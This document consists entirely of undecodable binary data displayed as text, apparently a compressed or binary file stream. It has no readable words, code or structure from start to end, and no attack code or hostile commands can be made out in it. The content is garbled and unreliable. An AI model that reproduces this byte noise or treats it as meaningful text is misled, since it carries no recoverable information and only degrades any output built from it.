��̀���<�H+��=���_W]uy�H� O�*��<��朕m��O~����3�k:�V�F���٩��������>�c�G<"^���Ĺ��{�x|x�����tYE����N>6_c��o�>��y����;�I^�a���x,�u�I�<1��ppt�ux_�bpF��/>��6fռڤ����bhx0���/���U����N���R*˺M�<��op�qK���⑑g�����u�R�ҵ��x�AW��ʨ�3z����pI @��)4a��̓Eڍ� �~9�ߐ@�R%=O�@ )��d�4E���4p8��UR	:J� �%�I�Zf�F#���+ʟ\�)�*�.��{(dÛ��{�͓*.f<�!?�0*�ŵ���RS����0(�Q��r��������:6#�v	�)�U}}~��_J��C�Ï>*���;�����8::`�����x�1G�,�w��S��5n���U���ѤS���s[�}e7z9�:�E�bI���;gs��L�ĄA���.T~��ygf�r�G*A�6Ϻf���7��{.��c�/StQ�����Pv�lڞ�O��]����mpcf"� xۤ��%��x.I#�Ʒ��d�rk�ժ/�'�x�F9l�d���x���^	p�Пb�Hy`&�vķ|�m  '��`jP�LSŇtѮX�S~y�R'y�eR�����cޠ:)�~BQ�lQ��<���V��OK-zIe`r.v���-[vǏ��Y��bX@�W �Y@��%j����#�����s>{p�e���~�)�;�O�sͫ��F�� ��8r�{��ү�A5 ��R��gWǰ�E�uS�������ǁ��x���-n���R��z��eНS#q��>(>���ft>gO�)�u�1�&Sy�7Z˙�00 �y����i��+��,�����a�sPEѬv�:�����p����c�ƍ�$��B�8���@�쁡���_n�=.9u��>;�I��C��f���?�oWĂ���شƮ�	o�e�~!���n$�"�S��?����ǭN0�@�#�ύ�\_��⦛6:?����?��$v����e�I�����u�1*�>�8)@���ů1_�oDL��U�}�V�a�82V�.�����R�d�w�+vd�����=q��俿���o}K�w86Dw!P~P[���\lW�Wz'}Lw�ѱvU_�)���BC�I�Kͫ�JZ�0����_��/��m۽vxs[��<�P�ąM!��G����ƅ eaE�RTƬ|e��dj
YƳ��OɴRD(���LB
�����7ǣ
J_+1SU��*�~|�s� 0����+w��@x�'���Cq��Q�V����wN��|$����W  Eá^��ͻ�P6I�-XGd����_J���h�递�u�o�:pw^J�W�ސ>ea�k��+c�*7n͈P�HˬH�7h:��;��MD�a�}��b���?T��Ï:*�:��8�{d}�~h�:��h��B:)3U 1�Kwt�~iȾn�ӿ�bמ.s��B�}qv�vf�^f�NS�K�kϱ�^^��ZU��)����vu�"-<�p��v�me��k|��pH��DGeS��w�����3 ���p .�ɒ?)!��c�H|��ܔ@��#���,�}0"�@�F��?� `hg��q۴�i����h��� �eF�y���]]L��2�Y��������?��f��f qe���|�e�F#����52�m��޲)�����?��^wK��=l$I}f�'UUs��~ KuСo�+�fr|L��7$~��t�+9@G�W�|��b�&5]�u���W0KqQr9�������Cq��7�m������gFc�_��U����}W����:zb}Gw��,���xl��f�#�:B��^%����u�El�y1�S}�'�2�f��n�b��Ġ��@M�q1��rs|�����˫�GrP#�C�c�Ƹ�?�~z���je�p�qtSK��}J�MmU�!�"��w(�q�H��q�Y^�M�# ��,q[�����:���̮�Ů)o�!x�S�����}��S�yD;f`�������vU�������>}��1+@q��z�M�#��	�d� �x˖�x���#~��mM�7��	D|�o�W����s�("F�v��[�г%��5ѹ~���A= K��r�~K���X����KL���Qmk���8`�%�%+TF��1�'3�q�aE�V�Z��_�oo�q����;�=~o\|��st.�8� 4گ>�^*R:jy��\)X�
��	3��Pl��0�	�eo��u
�RrC#++E���S9D�O��S�W%d4�@G�LA����L����c7��X`:Zf[���W|g>*�U�����$5l��TT���T2��3j� .����W�~svE�?�G�Ti@������r���o�1���Ğ��U'��٦zOK[�a�e�,�@������=�=ѷ�?6rpz�aG{���ǝpO���9F#�#c��*���U=Ѥ|;e��a��e&��exw����n�d�\��Qp��Y�ZA����b�m����C�yݪSy&��a�ue�g.C.����"�a����s�ƿ�V�&���O�%}�2l��fT�l����`����)����g}H�y-޳��
�F��6G�Xp_� 8�oNn^������<�~ �p�4�R=�H����R�,���Q���#@9��?1����R:c,��z`d�Kx>�E.�f�VIytK��ɽ5�fb`t"v�Ŷ=C�E#�7n���tk\y�mq��n����5��ys��������@
%HR=�o�K·��
+��?T`<�U�E��3�_!Б��v��&۲�E��@H�Ao*��x�;sh�%G�*E?#����������o���ݱ�|�x�e��/}K�w)�쉵�O��L�MkT�u���P��(>N��?eLi�zH��][�S��^�W��U�@�d�Q�����n��}����~4fF�⸖�8��/V�M4O,E���ed�E9�����8R�h�@_� ���{ƀ���b�-��|"�@����:�P�~����Ϯ���ʻZ�uNu�[
�7} K>�T�
u�3�*�2`ɟ3����>����$�]%�=0[n�-n�����g?_���bL�� �P�V�7E���4���7g��khp<��ضgWtI�qđ�u���ڧ>W���蘘��*�^)�];�d�t�t@��嘖2�۷�Ɵ]��+���~,���'~r���ঞ8��+�U���c1�<3���S%��q�	B���@\"�`��.L���7�?��<����֑8By��jc�*L���z�P̘�K>�7K�Q��MVpk��ԙ�%�(X�خ���Q���0T�/a�׳DF�?�7]Jx!�|�*���Ɣ�F��0�,D�5~JdJ�$�k��9�J��Q��� �1�!`�Q�������kU���XA�r��OۓFy��|���B����Nf?\>"�5�\W^���4������Qv�[y���?�����$�{jS���΍`9kB3�#��ߟhi�5k�ź�k���7z�����^^���s}��q��3�2W���,�*�R��ɼy��
J��7�����Aۮݐ ��~h��=����e�W�Z&�)�j3��t�*��5<�)�s�ʃ�}+?n��k,��t��.;cW�ӵ�3l@�Ń[r)[��a6P^s���,�d�?@�S?��d+u-7��#c���0[&��~I�P���մ�ǍÂ��FԞ��_<y@�X8䉍{ �Ơ���Ȱ�m�o�̮�����O��S�e�t�)��>�F�O�r����e��푿f�6Q�מ�-u`�}Gc1��� S3S*:L1Y��kWAe�o*���P<mR�z�3�Y�z���
�'�,�P9쉏~�#�/�z��A�W�n�ʹ�6��uj �Fq�~�~�� �X|/���(��R��5��1*�?0��r�k#�_�d�l��V������o �5�������P���H6}̱q�3'�z� �k���P�g��^�)h�A+�S�g쑉M�G޶޲5.9���֗�;,8��4ǃ����g����ר@1�)@�>�Q+�<ǿ�.�l[Mnm�Tە�C��x�k_�{��:�K}��o����'b���4�1ռ[��=����s�f�Q�¾��2�@������#�����O}\:�v��`����������5�_�o�)�Ɛ�k�WŚ���ZP{P��[�7%�.�!�����Tlֳ���{�������#���/�m?�!6(-J7
�o��!NN���>����?]lX�!vn�#~�����>����'W��ļ�vV�]o�Xk�:�W���/��#��^�>?��׭�?yի��_�RqV�Y!����C�q�M�ŷ�����׾ ��'Ǟ(6NP�U��!v�4+��P�����%Ε/�����*JP.�_���Xª��!��瀑"�0,���gP#�@Xq��ӈr�A�� oc�u>���x����+	x���̃x#�/w�&�3БB�x����'�! J,O���|lڴ�{;�?B�<����-�]�%��x+?��`��w��̫xgz%� ���U��*#63N�D�d8�vUo_�r�����ա����2�޴��r3��/1S���GVvP�4����G��2{�Ǯ�-��a�nK:�g��;�Ve���q��Ɋ�M�57]T��(Cx�Px���Zb�� �FI�^��u�Bv2��(�����r�k�#��;���4J^��$�Ԑt��K=�7�P;0�PX�u&C�����0V��|=ýƑ�t���~��G�T��/����1U����"�s�2���	���C^���3H�ӎ���#�[=���8h� b����RKH�}����)�� ��m:$̗�΄��K�|����l�LU6+jY���$ZG�]�}�
�Ϸ(�<��8䐃��s�f{~�����9��kWb(�ZXI�@2z/A�h�ݩ�j��f˶d��(��
�d��6�Ap7f�!���|޿IͫC~Q ��tE����E�M��m1v�M��Ĕ_�e���}]|l���D���!]�Z%OSj�-�����8yX���-��{�u�?���5�)޷T�LQ> ��3�S5�6 	&�m-=�I��-�Eϑ���=->� �E�La�yhh0.��Ҹ��[�_��@��řح�y;����I�Ǉ!�i����,]�]t�\<���^^�ޱ�#��x�7;7�a��Φ�~����X�~�M������;�5b�}B}����;��Yc���}�{��߂Z�|$�p�ʡ��=v6�Į�ٸyf2:�]Oz�o��'�_��g��o^]� �����,�Q�Tas��&��������������㙿��h���-��u�������⧗]���'�Kz��`�V�Z��{�4�Ӌ�,�D߬�����7�h)O�L�U#1BQ�_�ʤ`���@(p�����B�,�BP�^�t0U�����(�O�jU��|�B٠�W��Id�yN �VTz�:<����k�������T@�I 2}�m�+���!*K���� � +Vħf:t�m-�~�,h��A�r@��e�`VD���,g�����S	��w*8`��!�8������@/��AW�KRIq�ӁzN�"	�iHS?"��a?�?b0�U�J���PQ��Б����������ʩyy�VE��*�<̓�ə��m�t�O�cUX@G�#�����&D�jH��0����#��V[P�f�E��샞ѐ`��$����A�MP���8a �������G�� �k�<  �h`ON͘M��h��4�g������,3��Y΁���m�~�N�n�_���'=�7��cQ,��	�OLM���ɞ�H��)s�C��0��QJ�f4�k��*�+T�/�.ŭ�m�����rx0 X!7�n�VK�����FSgie�P7��@��u���@pt�[1,��e�R��C�V%DyL�6Ť�1OH�p�J}�"��cڝ~@?�P_gF�s>F%���4x�_3�d'ߤ�hk|�����$�x�tàh��X/��9ru,����Q��;-×�y��W;{�x��I�Y�	ԶHP����Ȱ`�ŵU�l�Z�\{�B�Y6�3֑�|��Im��5�,��,��d��(N@<go�7'��¢��/�48���:?m�L�uL�Rys4W�J�==2�,P��l!eBҶس�O�
vmBF���.�������:�v�������Ի����8�jG*�ߖiVT�����&[ա�굗�����U�eӌ �@ZgGt��u5:;�s��+�ޚ]0�aFc��ܪ�6��r�T�3�Շm�b�QӇ��K�	;�_� ���P�)��j7�[ J �LGEz��h��T�e�p��tԗPr�C�$!V�W0��W�����cȼ�E�2���3-Oz��0R�D�=�Q5,�1iY�t fT��������[���y/�)w�����\��2 �� �6ݗ�!\#ܝ�L)��KU�@A�S�l8П�����̲��U�q�=/���aF��Q�:�����)���H���2��՟i%�	����Tq�T�'�N��		H?�exߪ�ُ]��O�̫*|��fh��Ou!*���i�>ˢ��ԭA��Ha��8`2�is��䍌	9ɍ����f�*�����	U�-jC �����˝��2����i�{�]�o.����ޠL�s��b�>-ϓ��1��661n��h�e=�?�� d3p(�@� h�q���-��FX��O���*�;Fbx|"9 O6ye��|
��◖Ɂz�ę1�e�e��ڌ����|�9o���ڻKbv�� ��(~�Ԣ�i�����N"�vU�*55XR�_s�,e�d�:؈�C�HZ�%r�oQ�~N��e���r�Ut�^�@"2���X��mN�ϫg��(�Sa=ꖿ����e�-��������Z��n�R��S.PP��)�[i��l
��@=2|P�v� <��sZ�r2&�q�ڔ�����x�@ǘ��O-W�aLMY��ۑsL���	(F53�̓;��6�@~�f
�`y%۟گek��5��at-�/�ס��������3:<��iDRY��;��l 	��Ad_wGN�:�ujk�* �t 7��T6�T6���)l��T��j+s�����WrY0˦rŝi�G��j�]]�E lq.FU�hVJU�٠�kf��)�a�q5�*_s�����w�Ԃ7�2��a���:�奏[�)U�aӢ)�2�e���a�f�"R�b*��� �0 beO�(MB�+��t�GB
:g;��{�&0ل+ �J�i�ʐ�U��G�����R���y� qX��� ��H P}@i�=��Vq�����e�'A�~��;wzS)�½��/~�Gq��YZ����/�ǝ����yM~Ű+�N��>u���o�.��������R��G�����9{޽�%,�;�I�o)I�T��9=�?���6�$C�Nz��+�7.;�?��1@	_��+C<�y�E,�n�C�I�����\w�C<@<5epY�c�y+~������ђA���;�J�6�0## A_k�ο�ے��֒�nY>!�)3��;�E�{�v,7�% �$�G��m���O�L��q�q!Ly�l�n,e�a���%#,�c�D'cdl� �/�r>��������B�T�t�r��R��|��jll���������eB�Zp@�e���'O��S���Yxt?t��૘B�w��=�j��x��91��Շy�6orIБ-E�?o p���W⵭���N8%ɴ�A�<Dp��1�Ph�_.���S.��tKK�;�W%* ��lT_�VǏEٳ��6�r��	M���?�U�a�+{N�fvjZaSj�,o�t7�I�O*�aR)�N�\����QRŰ�B7bF���������ú(Qx�+Z
Q�5KV�L,��M<lT{TΘ��-��:q��� ��	��*�[��z�|ze:T�V�EGو?�Ҫ��}-m��*��rm��9t��(ꓥ�@h�(�6�k@H��v
$r�[�|�@|�eZ^�K��j0s�S���D �ר���3�����ȓ�`X6�mg�o�Б�u�C��$���6�#���*�Eq��O�� V��.�@f9a
5��y縬SX*):��c���� :�͗� diŢ*d@� �P��b�rppOÇl�TQ׈�Ӫ�^�	6P�(S�b� ���{��7ͩ�J3"�"@���F
�x���D�)��$)�"�z4<0�C�s=\څt�x�7B��F޿�ʆ�%�6���vF��o6�\�@A@���e���&���}]������u�<d�>V<�`�P}i�G�,�:�>��=P�TL��2��*�OvV�\�ai9���q�ħ<qI�/��*�o*��t�\WFU��P��),��t���43�V�zF<�ǌ?��<J�bw2/ɛ�i�L�U����>��I��m(7n�'�.Pb�#m�YC��	���HX�?�,"a�}I�
O��,�ڿ��/H��q$>z����/Sҏ�L$�����w)/�+�|>f�[$��X g��O�z��nJy���,s��ë�C��1<<�)ȰJ:�k��v��폖��d���:�y�����!�=�f�R2�[�HKL
(�u�&]G�b�F���%l�����(�^^t'��H&@n�
Ow�풃,U9P7rC!f��8���$l� ��:��P����X2\��X�/����T�(*�pO7h�m��~���ͬd؍�-q����1�X	:�	-<\N�p�D�:��x�;��:"jק"+��gr`�<vi#��z%�rOZwfH�m��|�k>��=w#�'�a��D�!�(c!�g�ؓ�xuM�@�Zj���K�r1�Fu�w�|P^UTF���t *x냳��Ri��ȍ��Kv�	��ʫ���O�g:,�����~VL#x��x�� J����C>���-�\��=��A2��p>�&�����(|�i� �G�{�A�Nْ��s�S�������9�X�^@C����������yé-�f���F��~�K/<�1���C)o��@��&�%�_=�������TXO��}�0�<A�l�~�w�B Lm�2��ͫ��d��/ը��أúNW:��T�]R��,X�K�Uy�-*A()��g/�Q��d��0��`֌M��/~x .�<k�|ҦԶ�/	h�a�9���gN�廩i6;��y���c:�V �I�-�(��*���+��6�v㶓��1��_�뮞�)�cJiQSC� �<M{_Hn���	{������ꢁ�n�,�R'I���M�(�J��'�w�P	��%�C��u��iV.2���(%S5q�]��?� �<�C5fEǳ�.��8�2X6��Ҁ/ʒ�� �|���@�R��[�V����!)������^�;'�D�RQ�ȒB�[=/��ZOZ��9nP��B�/t��E� 8������:\��t�^X)��0l�1%<�t���NH����f�=�Q]7�<fz��.��5��(uk׍���7��S����H���Q<9����3N�$��렃��
�!a�БQ6
�76 �K�!��t�� ��0@G�{�Z����I�S�,��Q��h&�o���2D�
��H�?3]�W��l���"ixf�Ґ�g�3<�[-�=W@�yӨ�P-2���1���_����G�)n ���]�	�f�:�ɰ��AXѼu�����M����^d����B�XF����*��([��`�%��#�q�y.ß��έk�4��J�kb�AX9GE�@t%W���u%��8����Й���oF\��|bS��]ڏ�W���)]_�{c�� K�	�/��6M��hq�Ϡ�5t�R�F��:���B6}�O�Y	�ƞ�A����b�*�4Iީ���i�,uh(����7|8���̎��w�_�36>�#c12=�*�q��)��"¨�|UR���R�Ԉ�V�]h���(}Y��8��i��包t��-&fߠ��E*^����p0�Ѯ��-ܪ�N����D�����]I�u)^�&6�t���nkvq�?_[q��!�������*���=)|u�n^���T�o$=�{��t V�Q�}[vJ|��
�C���}�t�S��J����Zإ���]�����H��]�%��I�(�*�F*�Zw��������t��A�tUT�X�5n�ܡKB��2Cp�=ӱt(,T�i�`�o��l��_�cf ę=yc
a;��V�_��-��ǻ��F�e������^&�[�;B]N��D*K+w�Pʪ4P�5NO�D��Mt9jd3����)�V�i6�o��
K-�,�⇗�k���2�o����V|S��v���A:z)�oe �4��S����Z��zTU98�Wv�A>/O�:�6*���g� v!6c��\P�>���
t�{z��$#�\[�o��,��x2`)`&�+q�6���UF[�eg�ӆ�e��0�/������g\��
�g��ʯڍ��"�;oF9!e�- ]������Ma�x�~����U�X�.��=�t &�T8�;���ၾ0;'��S�5=�f���S�m�>�a����Pd����@�T<��I����ةW�j�	g{j �\u��"3��T�a�C�Bl�D����������o	�Q��i�r[�>��%�aX7�'��6+�\e���A�J�Wq�?_e[��yO���F?徸 ��,奉k�q����{��<����t�i��|� ��:JY8 �@�.A��V2ؘ��;����T�ܥ_g����~�wI�[#��F��~�Sr��O��d_
��l-�L*R��z)����q�p�ʁ�ς��7�k
X@����d�!.�������5�C�t�򂕷�c)���-���9X3g��Yz�?
��H�ǁ�7��ҟ�R�� ��ZeE?�=;�B(
Bq(�g]�2Bd�Lzqz6�q�W�$X�;�	����L������@PT?cm�h��Cn\'Ш$���V���`��yP3'��g 鞄n��Q�P�5w�mʦ�N��BG�<��E@�6`��<�AP�2��ae2�����dYI�j�?�䷹�V�[���'��AmJ�I�Q}�J �b�N�4j�ژ.eB����l��A�1 ��J�����Q���q�vq�h|Ҡ����NG��W^ل̌�xҵYQ���#��Ҥ63�8o����<{��ѱ	��o��Y��eQ����g4x=�W)Y?k��
Tf�V�Q����:���흦��F��н����R)� �8X	+��Z�8�SA��I��`Y�E6�t.I���=e
�m>Y�ڶ�U;�\�rùZb�p�9��}1֟;D^�������p���)��_.�h���q�4�:T��������7�򄺡^�d"�J��̫hA�m�a���:0�ׄ-{u���Z�ݡ҅2gwF�U��T�J�rk�r���Ͼ�鵏?U�0�������m���)=ꮌ���'��QR�&��h���t�F��^�_I���JU���`I���<�9���(�'1�t��J-
PRK�i&�(���cC9�M��'�sm5�q����	xJ�������$V�2>���P.NW6���S�[�� Oؼ	�wtϞ���`�p�*@ǝ×�u`(�<�3Z�@��\�A��S>SW�� ��O�|ʻJ��{/�������:�\g�&2)p�E���NJ�n\�)<7�M��gg�sO�ڳhЊSŃ�͟l�򽂸]��#�A �)f�+�	: ����A[ș�L����t�V��fX^I�A��{<J��L��?S�3/pͧ�[Z$*�ڭ��Vf݈�M�s�߶���39ꃷ����,�cj��!��Em5S��F�b�݈��� lxȽzT����~�Dz{���M}fE�klH1(�s��{Ҥ�-a8����C�Cu�->V-��:[E%��[x�g�.�zc�Gŭȑ}1֟���}���^݊����4�j���o���!@y��:���*p�t4W�C�dH�0��U1:j�}�� �K]b 	���3*R�JY9��}�H���;����)�B{�w'�6�g���sw�B+�tY�z�2����V�^��{t �T5��.D(;�}�����ANL5Έ����p:�"�)w�\IUF�x���{�_x�-�5��H(�Z@�� ��13��U��<)�z*�Y��Lq�O;G��)&�#	��Z.��Oq�L��i��Jm|�~��4J��̿K^R��,�%�)z�yKFe,��Lg ��8ybV��ɿs���} ꦵ�Q��y:�LG��7
P ,�5�#or�gvK? �z�l�K�\9[\��T��8�Hn��ُ� J�&.��+a�[*��د���r�ۣ�T��c�(�U�$��{gZ8{��A���b�\��D��%��v.����G�s����bf��_�����O9�Ȩ@�l�����9(�},�9�(?괥[}�GI����W)z���a�������<�'vO����d[���uoj�|���p�(�����!���S�c���C��j���N��\��X��RWT�%,�g;��1�Г�����N�#j��kD�(K�VI����p�^���J�؛pMC�3���n��t]�n����¾���2\!ǡ�<��B�����N�,����9?��&�s������̄�뭖�*����K����s��B���N�2����]�j���oЁ�]&��Y@�-Y,��D���}�z3c	���t(^͚B�@qW�e:y�Hę�*~����n��<x��s(���O���	�����R;���e���.@����G��
��T�o��(o�5�L��Q(�-�.�lV��p(��5˨g�#93���3>�Ki :�*l���[��X[�Q��2�y�2K?��6�!��C`��X�t����@w���=u���揲��!.��s��է,հ���q���� �u�����=Jȼw��)���'�[�Crw��"o�x9cY������U4^�x��K��^V�V�6|�������+�!7:�_���H`��t݇�ɯ����X
a���BilUE�P/���*�Y�-��܇1b�1>��K��1I�%�%�Y4I+��.HKה#����e��ZS:�7��]M���P9n��_	���i�T
��JЁB)��@G!��G�
�J�Y�p�����v�:r	�N��Z�i�L��\� �῁�eT��~(�f��S����n�ޠ�ц�^龿0�h�p�1�iz���[�y�#X�:�:��.�  3T��S���� ��3�A�M��K��]���
����^#����CM��c���?�?�4�`q�R)1%�ʅ�62ZqU=��YȍpH�0����,��$tX�躑�х�Q�����>ǢR����(g��Z��xLMN*-v��j`����̑���s�~,���+"�I����=����!?��sp Ƨ&��nbbI`CY�i0*.��MnUvL�u�BG��J J �= �@o��
���g�D^)��^V����  F��eɟ�� H�x :d\�Y�i�^^��&p������o�??/D[*6��v�u�.�Y3�Qc\Iu7�Q�U�i�#��/��M�4�
���umr�v+&�=s�g���G�+�ʰDR�t��L�� L����H���@��Ư��F��  �'ެ��N��_���n��yF�YqNi�72�c�3����Ą�qmsqE�`�-S�Z�R��(�+������g�6?u��(=��	R������ׯ��D^6Pc��Ea`P,�E��	FKöQ�;d[�atO\E����Lګv\�W(⨗J��э߼�J����0���j��g�QC>2��]���'U-W��|��V�1���B�1�x�F6�)��5�3����,����M1�$@����.�co��G:�~�h+X�>���@���M���I���������(���%�(v��Xl�\�@��y%�B��������*�2�?e*�<�����s��@(֓��}��ZcO�T��`��&Ņ� ��25�!���S� d�F�7���cK��8�|�Í8N��=�,>Q�]<��L��}& _r�0/��I�'b$�נC%��&~�����|�8P�����Ǧvl�[��-#5�S��[���][���5�
���v(K*7�Ž$ �!@ש�䒊����{��s�==e��# �3:}�i�)���9���c�Q@D��(��Y�%wF���6�7�.g,d�_�r+o6�4)�V�u�U��(Q��������2V��5��=1�ͥ�e� :ҿѣ�Wv�@[��;�b+L�
��Ҟ��bnV�Y�y�ʇ����/�$���v��h��f�x[D�l��L�m�eQ�_���稡�ɩ���!-�[,��e7 &������� ު`�(�}aK���$�Vu�<��F�t��'������Ւ���}Վ�.���b��&�u��3J��2�]���t~��4J>��Y��'���k�7����&2-\�o�(�zVL���g�͌@�(#G��C]`e^J�۾�Ѿ�ӭ��n(�;�$�k�MR���7@;!�a�^j�+�i��El%1�i�g'���_z��I�23T\�]<W� �}	��OLc<؀U�W8���4�^���ʍ<-�'��@��1ܮ���af��7��̑�]I^^��_:�'q2�B�(���׵������J���7q��"A���!�q���u�nľD&�`�Jԯ����=�,AE�ɬ �z �r���JeAz��{F���&<�б ���.��QD��͛7Ǯ]�cp`4F��\z��*v���-�4��yu[#�|�_�8���%����p����༄\6�����"�N�~	�n����jI(�GC�)l��b��t@Q㼲��3���{s�P$�2��l�+a��\�F۳����oU8�]�V?
�/F�[���c"��Ӥ?.�@��}}i�{��*tP���f�����pI��mС6��		��I�`�!��2#ǒɜ�gF�&m�*_|Ua�����dblt^ #_���_}�����%�׹�v��O�B�Uz�r�Pf��D��sJ�)ݩ�Q�����JZNv�ʹP��$����z=.ʡѠL(����>Ɩ�BB��\حz�
��UM+��M�N���ﻔ6΋굃�b�f��M`��|Y�R�k��С6����5�5^|ש�~R�oR���� l8��(>ǹ�:"��Ζ��n���jC�N�l�DT����!�%/�$���T��M�O��0�r�.u�V8�W�Wx%6�P#�L�}��G��#_y��<����AH@�,�6>XA|ȏr��,y(Sn��G�T�T!�W��txT��F�(</w�.ǖ#TQ���:0d��(����T`�'A&�_��F�e��^K�+��2�%=xA5�'0*-�K�!��팊�(�E���������m[4�TCU���p�����cS�a{�O��FH�����T݀�j�p�)�,��6���(��L�?\�}��V��_]�? "�X�s�p�Y֥^t��+���b��(}2��,L����]�߳&�饲�S^�F҅_@a]����?���;��Q�������r�q�&~�Q<RU|N�v-������3��7�N�]��R�ц�{�Cm3��R��U�ǌ���-3��˦5�3�*��ϻ�!��)�IfB8�N+�X(���%0����e\\�	��W��c�c.I%��q�����y������ʔ������&�7��/6�C�P0�u��_�S� 8�}߱4�͉E�r�l%ҡ>�T�#���&��%e�}qC��7M.`�'6�[�3��wO2\1�CS�F�KZ~���n��@%|���[��q�c�2�L�|D��[��Cx��EA��#�?�E�
����䳻:0�U��l�_%^�`H��'��O Y\��\�� �w�&������PE����}eH�ę�Ix��Rٗ��쇇�����C�ƭ�V�#G�%z��T���S�� �ڣ�P8(��3�n�%4��;J�uf��s���*�I��L�=SN�����V6���x	|Y������	���e� ���t p�L��N?N��pJ�O����"�ݐ��I>j�(hlΉ�Vݻй��}eCL���ERT��L�
�`��e�2�� ���E��#��X��LG+{9 �lL�e(�ɢr�2�AG�n�J�鼯=3u�?�E)wLtd�r�/�<'��[a�z�!�����*�(�WΙNu��l8ƛ����x�=��7;% \[^���4x\��-yVf72��_F ��(��q%�<��� ���{��gy��k?���<:_�C׳ dynR��L�v`�ML����O5�R:�K��o�HG8ږ��^?��6��Vԛ���\A��%q�ҭ��H{����C!��������S�vD��O�oK�/����W*(!�h 8�z+
�S���Ԭ-��ڊN}�C{I�qmሲK	���R��Vj'Q)igH�`h�������)y*׍��Q���w��Ē����$�W=�8V�����ᚥk@�zXn�1�?�UR���e/F�|�
	:�8[;���#�*�iߠ�sVR�So�ӝx�[.�|K�B�3:�,�5������ɭ���4˖_f8'�8��P`C���m*�ɓg#I���~�����Y\K-瓦W?�^K,C�K�B�XJ�9x����R�TBb[ƣq)5��⍞��'�-7ˑF���G�UX�EY-3
���x���<sI'?���s���EE�0j[�(?#D �O����U@B�{7���T��m#Ir��{UL�N���D-ݕW�r]s㧺.6�Ѧ�moӈ#��.������1j7��|٤�%�uT�АK,�c��LA��R 6�Հ�æ�+�Yd��q=+�����z@��Bj�&�򥟦?秊��"[�I��L7���`W~�p?8���U�,�r<���C~����Ёt��.9+�e��A��y��5��G�����<({�9~i_�Sϳ��U�3�#�<��R�f� |�}Z�hZ�q��5F�'cXp\�����w�0��q�"A�ma�]���m�t-���=-�}�di6Ri	u��e�6�or
+��;��n"���I�ф��]!��Ft)� �T*�o�M�TN�R�j�/��N��>w��%{q�/�P�I��\�iq[�5)��K�Z��Ղ�_�e9���OV=��f��f����$y�wR����!~ӐV��.y+��_#��w_�m�aDڐ��������u�B�U�?���^*g�AzVl(y�t��Z��q{��Сz�LG�v4���wlf�\�/Z���Y�+A��G�1S3��/����%;4f��'ʸ�rt�(S�bp
d������X�B�.�P���_���`&���B|4��O��%��I<O�W�O�e����%f"x��`F�[L1`���όN@A`�L (�2�PHT���3���f#-O�z&�Q!�ӳ*�����K�\֨ W�2N^�Ύ"|�{u'u�%o���{����P�Z�Q5��٩nЛbō}��t6�b��`ì�k�����xA鳼��̒��H��9��� ��H(���	:(�ؔe��%�^�ʺ��8Q��SQ|yo���1�׈P�s[�~��\��TŇ� ³�ND��L�-��}l���-�*�M7�vJ`H�A�.9��a�j�`ņa@�7H �m�7f �hq�_�˖��.��3onWB�5x� 5�Mv|���XZ�I�v���.b3��������&3�d5B���ʔ��U@QvU��Jٟ��S��,�}�݊���}�S��(k�WI���4�aLP���,���*&���'�Q.9�E�����ۤZ�T�>f[m��Cm��2�.)�t ��뤼����b���)Ob^��/
�]J�D{O��3o`�̫�/F�l �ZSa�����%����%-�,G�Ra*\aV�C(�������@�~�$�.����x����wy�Ȝ�m�2v~-`Dis����2��y��6A�#F�A��Fϐh ��8��<�@�&�	4�q��O*�l_��F���&� �ݪ�l��`�|c�Y{�ZҒ�ɦI�9�he�$}�v�:+9W�&jI*ջA��E:$��)~����ugZ�'/��!B��A�����/!�PQ�F`e�v>+��@��
N���*[�nNR���j����**���4�;~�-���Zn�<�bĊ+��@ �n�0�H97�c��G�oc��]�$Zؙ�\b#Z�
�E��A~tݬ���6e����;��s��<���*Uu��i�]��D�FС���f9�_�2�)3�$��R�
��0�����Ņq��KI�g�^F��/'AU76�?СD�x2_���o
��8����3R��8�W�c������4��>%�ξ%�Tp<�~ r3� 赵�-�/�"ب�ui� =���ot�W ��!�W���=~%��A�=�M
@��=Qc6��Llr
(�'��r5^��K�+~��ݧL�S�{qS���
r
Y�5�Zȯ�Ho�i�D�"i�ZۣC��{��`d�ԏ���(WTmK�joV6����0K,�oU\O���23�K���}#ϸ��?¨��wFnsJe�i!v/	�ʍ���ݦ���,�.���W~W�t��0�(���C�R^�<�v�=Wi���[��Oc;���, Ur����f�-���oS���2�]kp�I����	�h��"��ș��鐼�2o�r�9��ѣh������[��l	:PP�t�3@*_��U;�T���cLu��4E�|S��o��EJ�2mR���2�����1.3�0,�P�]⹷�+V5�� ۘ�$�TV���Y���x�t��K/p��`��E�W�en���qO�IL�7>�
t�R�%��0x��H���AG�"�	e:� 0��%�a�x�j�M��:#�U ��t�,�:Ё�a�����ڽg �l��w�Hq�G5V������N�h��J���Pԋ�ۢ�"_.�ȕa�ĳ�A�(b�D9��)���q�D�q.Bɲ	N�PZ�a�=�@�L)lKС��;e�b�U�tK�rϋ2��{Ri`�i�ȿj���6#o�����E��=Wℸ�?����n#����N��8�7������N_7��f�c/6��Qr!��oZ	�� �f��C�T�U��n�*W�q {����}��b΢\T�c��\�f���%��mrr�3pG�(9������B��U����+��C��R��/�]��WK���4KI҆h��t��0v�����F�T�L�8�]��~��X��x���q,q�Nᤴ�Lj�+��PqOC�u�)E�l�q��plD��ۄ�<TV��Ň�$�Nf����vX��[����3�?�i�Rڤ��y��@�(���z%!���҃]3�	ɬ���n��V�=r\@�If��:�"ʁ[�AIoi����W��q�HNy�B9��W�\Ca����	��LG��F��[K	: �o#���]�[9�Ѥ�r���ЁK�q��9`�-z�v �̿"3���Iw��!�[k�2�$��������uش�R\R|�ۺL)?���GI55)&T���Q�"�ZE+�qj�)]	�"�����>x�738B�H��н~x$�R=1�_����2�e�����_f:�2��k��-��qЁ�����8 󓗦���w��C��1:ʗ1�6Goo� G�g�+��X�TnL�ÿ7��`�԰���Nz�N��w�����*�T�~���7�ʓ�W�Z��C ~Qf��`��s��	:([����l���n��~����� ��a�ǩ�|���r��Z����(��7wz^e]��D]�!\(<���'�6��3�/��p�x�s�A�2q��x����R��x��:"�+7�v
�`6���:&��F[C\$gt���^�g�8y�eJf:8+�7�r�VD|�;6.3K�y�ˏ�V��u1u���D��0<M��}w)�kn~���h7�Z"�z�����Y��PSڤ�����k�,�<d��T�A��:��z=_%�W�ةF��M�%�NI+�o�$g���P�bd�.��Y#����pn�����8�agź㏊#�k�.�ό����H,�LD��Lt.��D|J��������婕2��'��r���ԌE���ͷ,s�cv��.�-I���m��$�Kf@���z"��>���zhu��3<�#�����?��bxϞ
